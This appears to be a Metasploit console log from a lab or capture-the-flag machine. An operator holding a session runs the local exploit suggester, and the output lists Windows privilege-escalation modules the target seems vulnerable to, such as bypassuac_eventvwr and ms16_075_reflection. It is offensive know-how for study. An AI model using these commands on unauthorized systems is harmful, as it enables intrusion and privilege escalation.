 msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 4
session ⇒ 4
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 4 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 31 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed